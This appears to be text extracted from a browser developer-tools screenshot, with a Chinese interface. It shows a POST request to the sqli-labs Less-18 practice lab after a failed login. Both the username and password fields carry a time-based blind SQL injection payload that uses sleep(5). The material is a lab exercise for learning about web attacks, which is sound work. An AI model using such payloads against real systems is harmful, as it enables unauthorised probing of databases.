 Your IP ADDRESS is: 192.168.136.1
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 消息头 Cookie 请求 响应 耗时
200 POST 192.168.... /sqli-labs/Less-18/ document html 970 字节 1.40... 过滤请求参数
404 GET 192.168.... favicon.ico FaviconLoad... html 已缓存 277 ... 表单数据 原始
uname: "1+and+if(length(database())>0,1,sleep(5))#"
passwd: "1+and+if(length(database())>0,1,sleep(5))#"
submit: "Submit"
2 个请求 已传输 1.67 KB / 970 字节 完成：68 毫秒 DOMContentLoaded: 40 毫秒 load: 46 毫秒